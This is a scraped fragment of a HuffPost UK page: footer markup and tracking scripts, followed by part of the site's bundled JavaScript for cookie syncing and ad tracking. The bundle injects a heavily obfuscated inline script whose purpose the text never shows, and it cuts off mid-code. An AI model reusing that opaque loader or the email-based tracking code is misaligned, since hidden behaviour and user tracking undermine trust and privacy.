});\r\n&lt;/script&gt;\r\n&quot;,&quot;verticalName&quot;:&quot;News&quot;,&quot;isAdsFree&quot;:false,&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;recircInlineAds&quot;:false,&quot;recircNum&quot;:null,&quot;seeMore&quot;:{&quot;infinite&quot;:true,&quot;link&quot;:false,&quot;resource&quot;:{&quot;type&quot;:&quot;section&quot;,&quot;value&quot;:&quot;news&quot;,&quot;mobileLimit&quot;:10,&quot;desktopLimit&quot;:40,&quot;minCardsPerResp&quot;:20}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;more_in_vertical&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom2-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--related js-cet-subunit"><div class="zone__title__container"><div class="zone__title">More In News</div></div><div class="zone__content"></div><div class="see-more see-more--section"><div class="see-more-container see-more-container--empty"><div class="zone__content"></div></div></div></section></div></div></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer news"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/static/huffingtonpostcouk-about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="/static/huffpost-uk-contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.buzzfeed.com/about/jobs#job-listings" class="site-footer__link site-footer__corp-link undefined">Work For Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise With Us</a><a href="/static/corrections" class="site-footer__link site-footer__corp-link undefined">Standards And Corrections</a><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/user-agreement-uk" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="/static/huffingtonpostcouk-comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="sp-privacy-btn" class="site-footer__link site-footer__corp-link">Privacy Settings</button><script>
                document.getElementById('sp-privacy-btn').addEventListener('click', function() {
                  if (window._sp_ && window._sp_.gdpr) {
                    window._sp_.gdpr.loadPrivacyManagerModal(1161871, 'purposes');
                  }
                });
              </script><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost News. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-GB","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} edition","FOLLOW_US":"Follow us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go To Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter sign-up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Learn more here.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See gallery","SEE_MORE":"SEE MORE","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending…","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"TOP VIDEOS","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/news.8a87dc8914af82b80ae4.js"></script><link rel="preload" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=UK","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', "GTM-MKS3SS7V");
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><script src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v3.3&amp;appId=238320442863988&amp;autoLogAppEvents=1" async="async" defer="defer" crossorigin="anonymous"></script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/134214X1597519.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script>

  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
  </script>

<script>window.addEventListener('load', window.modulousQueue.runAll);</script></main></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/news.8a87dc8914af82b80ae4.js
body_size: 100688
content:
/*! For license information please see news.8a87dc8914af82b80ae4.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const 